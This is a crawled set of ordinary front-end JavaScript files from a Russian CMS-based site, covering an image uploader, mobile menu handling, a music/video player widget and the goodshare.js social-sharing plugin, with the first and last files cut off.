e=a,f=this.options.container,g=f.innerWidth(),h=f.innerHeight(),i=this.$element.outerWidth(),j=this.$element.outerHeight(),k=f.scrollTop(),m=f.scrollLeft(),n={},o=null,p=this.options.arrow?20:0,q=10,r=p+q>i?p:0,s=p+q>j?p:0,t=0,u=h+k,v=g+m,w=e.left+e.width/2-r>0,x=e.left+e.width/2+r<v,y=e.top+e.height/2-s>0,z=e.top+e.height/2+s<u;switch(b){case"bottom":n={top:e.top+e.height,left:e.left+e.width/2-c/2};break;case"top":n={top:e.top-d,left:e.left+e.width/2-c/2};break;case"left":n={top:e.top+e.height/2-d/2,left:e.left-c};break;case"right":n={top:e.top+e.height/2-d/2,left:e.left+e.width};break;case"top-right":n={top:e.top-d,left:w?e.left-r:q},o={left:w?Math.min(i,c)/2+r:l};break;case"top-left":t=x?r:-q,n={top:e.top-d,left:e.left-c+e.width+t},o={left:x?c-Math.min(i,c)/2-r:l};break;case"bottom-right":n={top:e.top+e.height,left:w?e.left-r:q},o={left:w?Math.min(i,c)/2+r:l};break;case"bottom-left":t=x?r:-q,n={top:e.top+e.height,left:e.left-c+e.width+t},o={left:x?c-Math.min(i,c)/2-r:l};break;case"right-top":t=z?s:-q,n={top:e.top-d+e.height+t,left:e.left+e.width},o={top:z?d-Math.min(j,d)/2-s:l};break;case"right-bottom":n={top:y?e.top-s:q,left:e.left+e.width},o={top:y?Math.min(j,d)/2+s:l};break;case"left-top":t=z?s:-q,n={top:e.top-d+e.height+t,left:e.left-c},o={top:z?d-Math.min(j,d)/2-s:l};break;case"left-bottom":n={top:y?e.top-s:q,left:e.left-c},o={top:y?Math.min(j,d)/2+s:l}}return n.top+=this.getOffsetTop(),n.left+=this.getOffsetLeft(),{position:n,arrowOffset:o}}},a.fn[d]=function(b,e){var f=[],g=this.each(function(){var g=a.data(this,"plugin_"+d);g?"destroy"===b?g.destroy():"string"==typeof b&&f.push(g[b]()):(b?"string"==typeof b?"destroy"!==b&&(e||(g=new c(this,null),f.push(g[b]()))):"object"==typeof b&&(g=new c(this,b)):g=new c(this,null),a.data(this,"plugin_"+d,g))});return f.length?f:g}})}(window,document);

--- FILE ---
content_type: application/javascript
request_url: https://worldinform.ru/templates/default/js/images-upload.js
body_size: 8288
content:
var icms = icms || {};

icms.images = (function ($) {

    this.uploadCallback = null;
    this.removeCallback = null;
    this.uploaded_count = 0;

    //====================================================================//

    this._onSubmit = function(field_name){
        widget = $('#widget_image_'+field_name);
        $('.upload', widget).hide();
        $('.loading', widget).show();
    };

    this._showButton = function(field_name){
        widget = $('#widget_image_'+field_name);
        $('.upload', widget).show();
        $('.loading', widget).hide();
    };

    this._onComplete = function(field_name, result){

        widget = $('#widget_image_'+field_name);

        if(!result.success) {
            icms.modal.alert(result.error);
            icms.images._showButton(field_name);
            return;
        }

        var preview_img_src = null;

        $('.data', widget).html('');

        var _input_name = field_name.replace(/_l_/g, '[');
        _input_name = _input_name.replace(/_r_/g, ']');

        for(var path in result.paths){
            preview_img_src = preview_img_src || result.paths[path].url;
            $('.data', widget).append('<input type="hidden" name="'+_input_name+'['+path+']" value="'+result.paths[path].path+'" />');
        }

        $('.preview img', widget).attr('src', preview_img_src);
        $('.preview', widget).show();
        $('.loading', widget).hide();

        if (typeof(icms.images.uploadCallback) == 'function'){
            icms.images.uploadCallback(field_name, result);
        }

    };

    this._onMultiComplete = function (field_name, result){

        icms.images._showButton(field_name);

        widget = $('#widget_image_'+field_name);

        if(!result.success) {
            return;
        }

        var idx = $('.data input:last', widget).attr('rel');
        if (typeof(idx) == 'undefined') { idx = 0; } else { idx++; }

        var preview_block = $('.preview_template', widget).clone().removeClass('preview_template').addClass('preview').attr('rel', idx).show();

        var preview_img_src = null;

        var image_data = {};

        var _input_name = field_name.replace(/_l_/g, '[');
        _input_name = _input_name.replace(/_r_/g, ']');

        for(var path in result.paths){
            preview_img_src = preview_img_src || result.paths[path].url;
            $('.data', widget).append('<input type="hidden" name="'+_input_name+'['+idx+']['+path+']" value="'+result.paths[path].path+'" rel="'+idx+'" />');
            image_data[path] = result.paths[path].path;
        }

        $(preview_block).data('paths', image_data);
        $('img', preview_block).attr('src', preview_img_src);
        $('a', preview_block).data('id', idx).click(function() { icms.images.removeOne(field_name, this); });

        $('.previews_list', widget).append(preview_block);

    };

    this.uploadByLink = function(field_name, upload_url, link){
        icms.images._onSubmit(field_name);
        var post_params = {}; post_params[field_name] = link;
        $.post(upload_url, post_params, function(result){
            icms.images._onComplete(field_name, result);
        }, 'json');
    };

    this.uploadMultyByLink = function(field_name, upload_url, link, max_images){
        max_images = +(max_images || 0);
        icms.images.uploaded_count += 1;
        if(max_images > 0 && icms.images.uploaded_count > max_images){
            icms.modal.alert(LANG_UPLOAD_ERR_MAX_IMAGES);
            return false;
        }
        icms.images._onSubmit(field_name);
        var post_params = {}; post_params[field_name] = link;
        $.post(upload_url, post_params, function(result){
            icms.images._onMultiComplete(field_name, result);
        }, 'json');
    };

    this.upload = function(field_name, upload_url){

        var uploader = new qq.FileUploader({
            element: document.getElementById('file-uploader-'+field_name),
            action: upload_url,
            multiple: false,
            debug: false,
            showMessage: function(message){
                icms.modal.alert(message);
            },
            onSubmit: function(id, fileName){
                var ftitle = $('#title').val();
                if(ftitle){
                    this.params = {
                        file_name: $('#title').val()+' '+field_name
                    };
                }
                icms.images._onSubmit(field_name);
            },

            onComplete: function(id, file_name, result){
                icms.images._onComplete(field_name, result);
            }

        });

    };

    this.createUploader = function(field_name, upload_url, max_images){

        max_images = +(max_images || 0);

        var uploader = new qq.FileUploader({
            element: document.getElementById('file-uploader-'+field_name),
            action: upload_url,
            debug: false,
            showMessage: function(message){
                icms.modal.alert(message);
            },
            onSubmit: function(id, fileName){
                icms.images.uploaded_count += 1;
                if(max_images > 0 && icms.images.uploaded_count > max_images){
                    icms.modal.alert(LANG_UPLOAD_ERR_MAX_IMAGES);
                    return false;
                }
                var ftitle = $('#title').val();
                if(ftitle){
                    this.params = {
                        file_name: $('#title').val()+' '+field_name
                    };
                }
                icms.images._onSubmit(field_name);
            },
            onComplete: function(id, file_name, result){
                icms.images._onMultiComplete(field_name, result);
            }
        });

    };

    this.initSortable = function (field_name){
        var widget = $('#widget_image_'+field_name);
        var _input_name = field_name.replace(/_l_/g, '[');
        _input_name = _input_name.replace(/_r_/g, ']');
        $('.previews_list', widget).sortable({
            items: '.preview',
            cursor: 'move',
            cancel: 'a',
            revert: true,
            opacity: 0.9,
            delay: 150,
            placeholder: 'colplaceholder',
            start: function(event, ui) {
                $(ui.placeholder).addClass($(ui.item).attr('class'));
                $(ui.placeholder).height($(ui.item).height());
                $(ui.placeholder).width($(ui.item).width());
            },
            update: function(event, ui) {
                $('.data', widget).html('');
                $('.previews_list .preview', widget).each(function(index){
                    $(this).attr('rel', index).find('a').data('id', index);
                    var paths = $(this).data('paths');
                    for(var path in paths){
                        $('.data', widget).append('<input type="hidden" name="'+_input_name+'['+index+']['+path+']" value="'+paths[path]+'" rel="'+index+'" />');
                    }

                });
            }
        });
    };

    //====================================================================//

    this.remove = function(field_name){

        var widget = $('#widget_image_'+field_name);
        $('.preview', widget).hide();
        $('.preview img', widget).attr('src', '');
        $('.upload', widget).show();
        $('.loading', widget).hide();
        $('.data', widget).html('');

        if (typeof(icms.images.removeCallback) == 'function'){
            icms.images.removeCallback(field_name);
        }

        return false;

    };

    //====================================================================//

    this.removeOne = function(field_name, link){

        var idx = $(link).data('id');

        var widget = $('#widget_image_'+field_name);

        $('.data input[rel='+idx+']', widget).remove();
        $('.preview[rel='+idx+']', widget).remove();

        var count = 0;
        var current = false;

        icms.images.uploaded_count -= 1;

        if (typeof(icms.images.removeCallback) == 'function'){
            icms.images.removeCallback(field_name, idx);
        }

        return false;

    };

    //====================================================================//

	return this;

}).call(icms.images || {},jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://worldinform.ru/templates/boxed/js/my.js
body_size: 3431
content:
!function($,window,document,undefined){$.fn.doubleTapToGo=function(action){return"ontouchstart"in window||navigator.msMaxTouchPoints||navigator.userAgent.toLowerCase().match(/windows phone os 7/i)?(this.each("unbind"===action?function(){$(this).off(),$(document).off("click touchstart MSPointerDown",handleTouch)}:function(){function handleTouch(e){for(var resetItem=!0,parents=$(e.target).parents(),i=0;i<parents.length;i++)parents[i]==curItem[0]&&(resetItem=!1);resetItem&&(curItem=!1)}var curItem=!1;$(this).on("click",function(e){var item=$(this);item[0]!=curItem[0]&&(e.preventDefault(),curItem=item)}),$(document).on("click touchstart MSPointerDown",handleTouch)}),this):!1}}(jQuery,window,document);

$(".menu li.folder, .widget_user_avatar .user_info a").doubleTapToGo();

if($(window).width() <= 960){
	$('.content_list.tiled .clear').remove();
	$('<div class="clear"></div>').insertAfter('.content_list.tiled .tile:nth-child(even)');
}

if($(window).width() <= 768){
	$('main .widget_user_avatar .menu .folder > a').attr('href','javascript:;');
	$('main .widget_user_avatar .menu .folder').click(function(){
		$('main .widget_user_avatar .menu .folder ul').hide();
		$(this).children("ul").toggle();
	});
}

if($(window).width() <= 540){
	$('.pagebar_nav .pagebar_page').html('<i class="bx-chevron-right"></i>');
	$('.pagebar_nav .pagebar_page:first-child').html('<i class="bx-chevron-left"></i>');
}


$(document).ready(function() {

	$(".topbar_search_button").on("click", function(){$(".topbar_search").slideToggle("slow", function(){$('.topbar_search input').focus();});});
	$(".topbar_search_close").on("click", function(){$(".topbar_search").slideToggle();});
	$(".footer_top").on("click", function(){$(".footer_top span").toggle();});
	
	//$('#main_menu ul.menu, #widget_pos_left-top .menu, .tabs-menu > ul').flexMenu({'cutoff' : 1, 'linkText' : 'Еще', 'linkTitle' : 'Еще', 'linkTextAll' : '<i class="bx-bars"></i> &nbsp; Меню действий'});
	$('header .my_topbar .topbar_left .menu, header .my_topbar .topbar_right > .menu').flexMenu({'cutoff' : 1, 'threshold' : 1, 'linkText' : 'Еще', 'linkTitle' : 'Еще', 'linkTextAll' : '<i class="bx-bars"></i>'});

	// Инициализация для меню профиля
	$('#user_profile_tabs .tabs-menu > ul').flexMenu({
		'cutoff': 1,
		'linkText': 'Еще',
		'linkTitle': 'Еще',
		'linkTextAll': '<i class="bx-bars"></i> &nbsp; Активность'
	});

	// Инициализация для всех остальных меню
	$('#main_menu ul.menu, #widget_pos_left-top .menu, .tabs-menu > ul').not('#user_profile_tabs .tabs-menu > ul').flexMenu({
		'cutoff': 1,
		'linkText': 'Еще',
		'linkTitle': 'Еще',
		'linkTextAll': '<i class="bx-bars"></i> &nbsp; Меню действий'
	});

});

$(function() {

	var	$menu = $('#menu_mobile'),
		$menulink = $('.menu_mobile'),
		$menuTrigger = $('#menu_mobile .menu .folder > a');
	
	$menuTrigger.attr('href','javascript:;');

	$menulink.click(function(e) {
		e.preventDefault();
		$menulink.toggleClass('is_mm');
		$menu.toggleClass('is_mm_open');
	});

	$menuTrigger.click(function(e) {
		e.preventDefault();
		var $this = $(this);
		$this.next('ul').toggleClass('is_mi_open');
	});

});

$(window).resize(function() {
		if ($(window).width() > 480) {
			$("#menu_mobile").removeClass("is_mm");
		}
});

--- FILE ---
content_type: application/javascript
request_url: https://worldinform.ru/templates/default/assets/fields/zvuko/js/zvuko.js
body_size: 7429
content:
    
	$(document).on('closing', '.remodal', function (e) { var pl = $('.plyr_player').length; if(pl) { $('.plyr_player')[0].stop(); } }); 
	$(document).on('closed', '.remodal', function (e) { var pl = $('.plyr_player').length; if(pl) { $('.plyr_player')[0].stop(); } }); 

	
	$(document).on('click', '.playlist a.getModal', function(){
		
			var type = $(this).data('type');
			var elem_li = $(this).closest('li');
			var elem_player = $(this).closest('ul');
			var zvuko_player = $(this).closest('[data-zvuko="zvuko_player"]');
			var this_id = zvuko_player.data('id');
			var modal_id = '#'+this_id+'_modal'; 
			
			var vid = elem_li.data('youtube') ? elem_li.data('youtube') : false;
			if(type=='video' && !vid){ return false; }
			
			ico = '';
			if(type=='video'){ ico = '<i class="fa fa-youtube-play"></i> '; }
			if(type=='info'){ ico = '<i class="fa fa-music"></i> '; }
		    
			$('.remodal_head',modal_id).html('<div class="h__text"><h2>'+ico+elem_li.data('title')+'</h2></div>');	
			
			if(type=='video' && vid){ 
			
			$(modal_id).addClass('video_played');
			
			player_html = '<div id="video-'+vid+'" class="plyr_player" data-type="youtube" data-video-id="'+vid+'"></div><div class="video_teaser" style="display:none"></div>';	
			
			$('.pause','[data-zvuko="zvuko_player"] .controls').trigger('click');
			$('.remodal_content',modal_id).html(player_html);			
			
			}else{
				
			$(modal_id).removeClass('video_played');
				
			}
			
			if(type=='info'){ 
			
			info_div = '#'+this_id+'_info_file_'+elem_li.data('id');	
           	info_target_div = info_div+'_target';			
            $.post('/zvuko/ajax_info_item', {
                file_id: elem_li.data('id'),
				likes_count: elem_li.data('likes_count')
            }, function(result){		
				$('.remodal_content',modal_id).html($(info_div).html()+'<div class="modal_infos_target_info">'+result+'</div>');
            }, "html");			
			
			}			
			

            var modal_popup = $(modal_id).remodal();
		    modal_popup.open();
			if(type=='video' && vid){			
			plyr.setup('#video-'+vid,{  iconUrl:'/templates/default/assets/fields/zvuko/images/plyr_svg/plyr.svg', autoplay: true  }); 
			}
			
	        return false;			
    });	
	
	
	$(document).on('click', 'a.getVideo', function(){
		
			var title = $(this).data('title');
			var vid = $(this).data('youtube');
			var this_id = $(this).data('this_id');
			var modal_id = '#'+this_id+'_modal'; 
			
			ico = '';
			ico = '<i class="fa fa-youtube-play"></i> '; 
		    
			$('.remodal_head',modal_id).html('<div class="h__text"><h2>'+ico+title+'</h2></div>');	

			$(modal_id).addClass('video_played');
			
			player_html = '<div id="video-'+vid+'" class="plyr_player" data-type="youtube" data-video-id="'+vid+'"></div><div class="video_teaser" style="display:none"></div>';	
			
			$('.pause','[data-zvuko="zvuko_player"] .controls').trigger('click');
			$('.remodal_content',modal_id).html(player_html);			
			
			

            var modal_popup = $(modal_id).remodal();
		    modal_popup.open();		
			plyr.setup('#video-'+vid,{  iconUrl:'/templates/default/assets/fields/zvuko/images/plyr_svg/plyr.svg', autoplay: true  }); 
		
			
	        return false;			
    });	
	
	       
	 
			$(document).on('click', '.player .cover, .player a.getModal', function(){           
				var zvuko_player = $(this).closest('[data-zvuko="zvuko_player"]');
				var pl_item = $('.playlist',zvuko_player).find('li.active');
		    	var this_id = zvuko_player.data('id');
			    var modal_id = '#'+this_id+'_modal';
				ico = '<i class="fa fa-music"></i> ';				
			
                $.post('/zvuko/ajax_info_item', {
                file_id: pl_item.data('id'),
				likes_count: pl_item.data('likes_count') 
                }, function(result){	
				$('.remodal_head',modal_id).html('<div class="h__text"><h2>'+ico+pl_item.data('title')+'</h2></div>');	
				$('.remodal_content',modal_id).html($('#'+this_id+'_info_file_'+pl_item.data('id')).html()+'<div class="modal_infos_target_info">'+result+'</div>');
                }, "html");
			
				
				
				var modal_popup = $(modal_id).remodal();
		        modal_popup.open();
            });
			
			$(document).on('click', '.player .like_button, .like_button2', function(){  
			    var id = $(this).attr('data-id');
				var ths = $(this);
				if($(this).attr('data-disabled')==1){
					return false;
				}
	           icms.zvuko_main.like(id,ths);
	        });	
			
			
			
	
			
			$(document).on('click', '.player .pl', function(e){  
                e.preventDefault();
                $('.playlist','#zvuko_player_'+$(this).data('el_id')).slideToggle("fast");
            });
			
			$(document).on('click', '.player_tabs a', function(e){  
			
                e.preventDefault();
				
				
				$(this).closest('.player_tabs').find('a').removeClass('is');
				$(this).addClass('is');
				 
				var id = $(this).data('id');
				var zvuko_player = $(this).closest('[data-zvuko="zvuko_player"]');
				var playlist = $('.playlist',zvuko_player);
				
				if(id=='my'){
				$('.playlist',zvuko_player).find('li').hide(); $('.playlist',zvuko_player).find('li[data-is_my="1"]').show();
				}
				
				if(id=='likes'){
					
                $('.playlist',zvuko_player).find('li').hide(); $('.playlist',zvuko_player).find('li[data-is_liked="1"]').show();
				
				if($('.playlist',zvuko_player).attr('style')=="display:none;" && Number($('sup',this).text())!==0){
				$('.pl',zvuko_player).trigger('click');
				}
				
				}
				
				if(id=='public'){
					
                $('.playlist',zvuko_player).find('li').hide(); $('.playlist',zvuko_player).find('li[data-is_public="1"]').show();
				
				if($('.playlist',zvuko_player).attr('style')=="display:none;" && Number($('sup',this).text())!==0){
				$('.pl',zvuko_player).trigger('click');
				}
				
				}
				
                if(id=='all'){
					
				$('.playlist',zvuko_player).find('li').show();
				
				if($('.playlist',zvuko_player).attr('style')=="display:none;"){
				$('.pl',zvuko_player).trigger('click');
				}
				
				}				
				
            });
			
	function ZvukoPlayer(this_id, style, is_user){
		
	
	var active_elem = $('.playlist','#zvuko_player_'+this_id).find('li.active');
    var zvuko_player = $('#zvuko_player_'+this_id);	
	_player = $('.player',zvuko_player);
			   
	$( 'ul li', zvuko_player ).each(function( index ) {
        var item = $('.playlist_item span',this);
		var item_text = item.text();
        var slideinline_title = (style=="compact" || style=="inline") ? 40 : 60;
   		if( item_text.length > slideinline_title ){ item.addClass('slideinline_hover'); }	 
    });
	
	$( '.player_tabs a[data-id="likes"] sup', zvuko_player ).text(Number($( 'ul', zvuko_player ).find('li[data-is_liked="1"]').length));
	
	
	    likeCounter = "<sup>"+active_elem.data('likes_count')+"</sup>";	
	    likeElem = (zvuko_player.data('is_likes')==1) ? "<a href='javascript:' class='like_button"+(active_elem.data('is_liked')==1 ? ' liked' : '')+"' data-disabled='"+(active_elem.data('is_my')==1 || is_user==0 ? 1 : 0)+"' data-id='"+active_elem.data('id')+"'><span>"+likeCounter+"</span></a>" : '';			
        plElem  = Number(zvuko_player.data('count')) > 1 ? "<a href='javascript:' class='pl' title='Плейлист' data-el_id='"+this_id+"'><span><sup>"+Number(zvuko_player.data('count'))+"</sup></span></a>" : '';
     
	    if(likeElem || plElem){
			
		_player.append(likeElem+plElem);	
		
		}
		
	};
	
	

--- FILE ---
content_type: application/javascript
request_url: https://worldinform.ru/templates/default/controllers/soc/plugins/goodshare/goodshare.js
body_size: 21479
content:
/*
 *  @author Interactive agency «Central marketing» http://centralmarketing.ru
 *  @copyright Copyright (c) 2016, Interactive agency «Central marketing»
 *  @license http://opensource.org/licenses/MIT The MIT License (MIT)
 *  @version 3.2.8 at 27/03/2016 (16:50)
 *
 *  goodshare.js
 *
 *  Useful jQuery plugin that will help your website visitors share a link on social networks and microblogs.
 *  Easy to install and configuring on any of your website!
 *
 *  @category jQuery plugin
 */
;(function($, window, document, undefined) {
	$(document).ready(function() {
		/*
		*  Variables
		*/
		var metaOGDescription = $('meta[property="og:description"]').attr('content') || '';
		var metaOGImage = $('meta[property="og:image"]').attr('content') || '';
		/*
		*  Main function
		*/
		goodshare = {
			init: function(_element, _options) {
				/*
				 *  Default options:
				 *
				 *  type = vk
				 *  url = current browser adress stroke
				 *  title = current document <title>
				 *  text = current document <meta property="og:description" ... />
				 *  image = current document <meta property="og:image" ... />
				 */
				var self = goodshare, options = $.extend({
					type:	'vk',
					url:	location.href,
					title:	document.title,
					text:   metaOGDescription,
					image:	metaOGImage
				}, $(_element).data(), _options);
				/*
				 *  Open popup
				 */
				if (self.popup(link = self[options.type](options)) !== null) return false;
			},
			/*
			 *  Share link > Vkontakte
			 *  @see http://vk.com
			 */
			vk: function(_options) {
				var options = $.extend({
					url:    location.href,
					title:  document.title,
					text:   metaOGDescription,
					image:	metaOGImage
				}, _options);
				return 'http://vk.com/share.php?'
					+ 'url='          + encodeURIComponent(options.url)
					+ '&title='       + encodeURIComponent(options.title)
					+ '&description=' + encodeURIComponent(options.text)
					+ '&image='       + encodeURIComponent(options.image);
			},
			/*
			 *  Share link > Odnoklassniki
			 *  @see http://ok.ru
			 */
			ok: function(_options) {
				var options = $.extend({
					url:    location.href,
					title:  document.title
				}, _options);
				return 'http://www.odnoklassniki.ru/dk?st.cmd=addShare&st.s=1'
					+ '&st.comments=' + encodeURIComponent(options.title)
					+ '&st._surl='    + encodeURIComponent(options.url);
			},
			/*
			 *  Share link > Facebook
			 *  @see http://facebook.com
			 */
			fb: function(_options) {
				var options = $.extend({
					url:    location.href,
					title:  document.title
				}, _options);
				return 'http://www.facebook.com/sharer.php?'
					+ 'u=' + encodeURIComponent(options.url);
			},
			/*
			 *  Share link > LiveJournal
			 *  @see http://livejournal.com
			 */
			lj: function(_options) {
				var options = $.extend({
					url:    location.href,
					title:  document.title,
					text:   metaOGDescription
				}, _options);
				return 'http://livejournal.com/update.bml?'
					+ 'subject=' + encodeURIComponent(options.title)
					+ '&event='  + encodeURIComponent('<a href="' + options.url + '">' + options.title + '</a> ' + options.text);
			},
			/*
			 *  Share link > Twitter
			 *  @see http://twitter.com
			 */
			tw: function(_options) {
				var options = $.extend({
					url:    location.href,
					title:  document.title
				}, _options);
				return 'http://twitter.com/share?'
					+ 'url='   + encodeURIComponent(options.url)
					+ '&text=' + encodeURIComponent(options.title);
			},
			/*
			 *  Share link > Google Plus
			 *  @see http://plus.google.com
			 */
			gp: function(_options) {
				var options = $.extend({
					url:	location.href
				}, _options);
				return 'https://plus.google.com/share?'
					+ 'url=' + encodeURIComponent(options.url);
			},
			/*
			 *  Share link > My@Mail.Ru
			 *  @see http://my.mail.ru
			 */
			mr: function(_options) {
				var options = $.extend({
					url:    location.href,
					title:  document.title,
					text:	  metaOGDescription,
					image:	metaOGImage
				}, _options);
				return 'http://connect.mail.ru/share?'
					+ 'url='          + encodeURIComponent(options.url)
					+ '&title='       + encodeURIComponent(options.title)
					+ '&description=' + encodeURIComponent(options.text)
					+ '&imageurl='    + encodeURIComponent(options.image);
			},
			/*
			 *  Share link > LinkedIn
			 *  @see http://linkedin.com
			 */
			li: function(_options) {
				var options = $.extend({
					url:    location.href,
					title:  document.title,
					text:   metaOGDescription
				}, _options);
				return 'http://www.linkedin.com/shareArticle?'
					+ 'url='        + encodeURIComponent(options.url)
					+ '&text='      + encodeURIComponent(options.title)
					+ '&summary='	+ encodeURIComponent(options.text)
					+ '&mini=true';
			},
			/*
			 *  Share link > tumblr
			 *  @see http://tumblr.com
			 */
			tm: function(_options) {
				var options = $.extend({
					url:    location.href,
					title:  document.title,
					text:   metaOGDescription
				}, _options);
				return 'https://www.tumblr.com/widgets/share/tool?'
					+ 'canonicalUrl='   + encodeURIComponent(options.url)
					+ '&title='         + encodeURIComponent(options.title)
					+ '&caption='       + encodeURIComponent(options.text)
					+ '&posttype=link';
			},
			/*
			 *  Share link > Blogger
			 *  @see https://www.blogger.com
			 */
			bl: function(_options) {
				var options = $.extend({
					url:    location.href,
					title:  document.title
				}, _options);
				return 'https://www.blogger.com/blog-this.g?'
					+ 'u='  + encodeURIComponent(options.url)
					+ '&n=' + encodeURIComponent(options.title);
			},
			/*
			 *  Share link > Pinterest
			 *  @see http://www.pinterest.com
			 */
			pt: function(_options) {
				var options = $.extend({
					url:    location.href,
					title:  document.title,
					image:  $('meta[property="og:image"]').attr('content')
				}, _options);
				return 'https://www.pinterest.com/pin/create/button/?'
					+ 'url='          + encodeURIComponent(options.url)
					+ '&media='       + encodeURIComponent(options.image)
					+ '&description=' + encodeURIComponent(options.title);
			},
			/*
			 *  Share link > Evernote
			 *  @see http://www.evernote.com
			 */
			en: function(_options) {
				var options = $.extend({
					url:    location.href,
					title:  document.title,
					text:   metaOGDescription
				}, _options);
				return 'https://www.evernote.com/clip.action?'
					+ 'url='    + encodeURIComponent(options.url)
					+ '&title=' + encodeURIComponent(options.title)
					+ '&body='  + encodeURIComponent(options.text + '<br/><a href="' + options.url + '">' + options.title + '</a>');
			},
			/*
			 *  Share link > Digg
			 *  @see http://www.digg.com
			 */
			di: function(_options) {
				var options = $.extend({
					url:    location.href,
					title:  document.title
				}, _options);
				return 'http://digg.com/submit?'
					+ 'url='    + encodeURIComponent(options.url)
					+ '&title=' + encodeURIComponent(options.title);
			},
			/*
			 *  Share link > Reddit
			 *  @see http://www.reddit.com
			 */
			rd: function(_options) {
				var options = $.extend({
					url:    location.href,
					title:  document.title
				}, _options);
				return 'http://www.reddit.com/submit?'
					+ 'url='    + encodeURIComponent(options.url)
					+ '&title=' + encodeURIComponent(options.title);
			},
			/*
			 *  Share link > Delicious
			 *  @see https://delicious.com
			 */
			de: function(_options) {
				var options = $.extend({
					url:    location.href,
					title:  document.title
				}, _options);
				return 'https://delicious.com/save?'
					+ 'url='    + encodeURIComponent(options.url)
					+ '&title=' + encodeURIComponent(options.title);
			},
			/*
			 *  Share link > StumbleUpon
			 *  @see http://www.stumbleupon.com
			 */
			su: function(_options) {
				var options = $.extend({
					url:    location.href,
					title:  document.title
				}, _options);
				return 'http://www.stumbleupon.com/submit?'
					+ 'url='    + encodeURIComponent(options.url)
					+ '&title=' + encodeURIComponent(options.title);
			},
			/*
			 *  Share link > Pocket
			 *  @see https://getpocket.com
			 */
			po: function(_options) {
				var options = $.extend({
					url:    location.href,
					title:  document.title
				}, _options);
				return 'https://getpocket.com/save?'
					+ 'url='    + encodeURIComponent(options.url)
					+ '&title=' + encodeURIComponent(options.title);
			},
			/*
			 *  Share link > Surfingbird
			 *  @see http://www.surfingbird.ru
			 */
			sb: function(_options) {
				var options = $.extend({
					url:    location.href,
					title:  document.title,
					text:   metaOGDescription
				}, _options);
				return 'http://surfingbird.ru/share?'
					+ 'url='          + encodeURIComponent(options.url)
					+ '&title='       + encodeURIComponent(options.title)
					+ '&description=' + encodeURIComponent(options.text);
			},
			/*
			 *  Share link > LiveInternet
			 *  @see http://www.liveinternet.ru
			 */
			lr: function(_options) {
				var options = $.extend({
					url:    location.href,
					title:  document.title
				}, _options);
				return 'http://www.liveinternet.ru/journal_post.php?action=n_add&'
					+ 'cnurl='    + encodeURIComponent(options.url)
					+ '&cntitle=' + encodeURIComponent(options.title);
			},
			/*
			 *  Share link > Buffer
			 *  @see http://buffer.com
			 */
			bf: function(_options) {
				var options = $.extend({
					url:    location.href,
					title:  document.title
				}, _options);
				return 'https://buffer.com/add?'
					+ 'url='   + encodeURIComponent(options.url)
					+ '&text=' + encodeURIComponent(options.title);
			},
			/*
			 *  Share link > Instapaper
			 *  @see https://www.instapaper.com
			 */
			ip: function(_options) {
				var options = $.extend({
					url:    location.href,
					title:  document.title
				}, _options);
				return 'https://www.instapaper.com/edit?'
					+ 'url='    + encodeURIComponent(options.url)
					+ '&title=' + encodeURIComponent(options.title);
			},
			/*
			 *  Share link > Readability
			 *  @see http://www.readability.com
			 */
			ra: function(_options) {
				var options = $.extend({
					url:  location.href
				}, _options);
				return 'http://www.readability.com/save?'
					+ 'url='   + encodeURIComponent(options.url);
			},
			/*
			 *  Share link > Xing
			 *  @see https://www.xing.com
			 */
			xi: function(_options) {
				var options = $.extend({
					url:  location.href
				}, _options);
				return 'https://www.xing.com/spi/shares/new?'
					+ 'url='  + encodeURIComponent(options.url);
			},
			/*
			 *  Share link > WordPress
			 *  @see https://www.wordpress.com
			 */
			wp: function(_options) {
				var options = $.extend({
					url:    location.href,
					title:  document.title,
					text:   metaOGDescription,
					image:  metaOGImage
				}, _options);
				return 'https://wordpress.com/wp-admin/press-this.php?'
					+ 'u='   + encodeURIComponent(options.url)
					+ '&t='  + encodeURIComponent(options.title)
					+ '&s='  + encodeURIComponent(options.text)
					+ '&i='  + encodeURIComponent(options.image)
					+ '&v=2'
			},
			/*
			 *  Share link > Baidu
			 *  @see http://www.baidu.com
			 */
			bd: function(_options) {
				var options = $.extend({
					url:    location.href,
					title:  document.title,
					text:   metaOGDescription
				}, _options);
				return 'http://cang.baidu.com/do/add?'
					+ 'it='      + encodeURIComponent(options.title)
					+ '&iu='     + encodeURIComponent(options.url)
					+ '&dc='     + encodeURIComponent(options.text)
					+ '&fr=ien';
			},
			/*
			 *  Share link > Renren
			 *  @see http://www.renren.com
			 */
			rr: function(_options) {
				var options = $.extend({
					url:    location.href,
					title:  document.title
				}, _options);
				return 'http://share.renren.com/share/buttonshare.do?'
					+ 'link='   + encodeURIComponent(options.url)
					+ '&title=' + encodeURIComponent(options.title);
			},
			/*
			 *  Share link > Weibo
			 *  @see http://www.weibo.com
			 */
			wb: function(_options) {
				var options = $.extend({
					url:    location.href,
					title:  document.title
				}, _options);
				return 'http://service.weibo.com/share/share.php?'
					+ 'url='    + encodeURIComponent(options.url)
					+ '&title=' + encodeURIComponent(options.title);
			},
			/*
			 *  Mobile > Share link > Telegram
			 *  @see https://telegram.org/faq
			 *  @category iOS, Android devices
			 */
			tg: function(_options) {
				var options = $.extend({
					url:    location.href,
					title:  document.title
				}, _options);
				return 'tg://msg?'
					+ 'text='  + encodeURIComponent(options.title + ' ' + options.url);
			},
			/*
			 *  Mobile > Share link > Viber
			 *  @see http://www.viber.com/ru/developers/share_on_viber
			 *  @category iOS, Android devices
			 */
			vi: function(_options) {
				var options = $.extend({
					url:    location.href,
					title:  document.title
				}, _options);
				return 'viber://forward?'
					+ 'text='  + encodeURIComponent(options.title + ' ' + options.url);
			},
			/*
			 *  Mobile > Share link > WhatsApp
			 *  @see http://whatsapp-sharing.com
			 *  @category iOS, Android devices
			 */
			wa: function(_options) {
				var options = $.extend({
					url:    location.href,
					title:  document.title
				}, _options);
				return 'whatsapp://send?'
					+ 'text='  + encodeURIComponent(options.title + ' ' + options.url);
			},
			/*
			 *  Mobile > Share link > LINE
			 *  @see https://media.line.me/howto/en/
			 *  @category iOS, Android devices
			 */
			ln: function(_options) {
				var options = $.extend({
					url:    location.href,
					title:  document.title
				}, _options);
				return 'line://msg/text/'
					+ encodeURIComponent(options.title + ' ' + options.url);
			},
			/*
			 *  Popup window
			 */
			popup: function(url) {
				return window.open(url, '', 'left=' + (screen.width - 630)/2 + ',top=' + (screen.height - 440)/2 + ',toolbar=0,status=0,scrollbars=0,menubar=0,location=0,width=630,height=440');
			}
		};
		/*
		 *  Function getCount()
		 *  Set count to all elements with data-counter attribute.
		 *
		 *  @example $(document).getCount(); // Get all counters
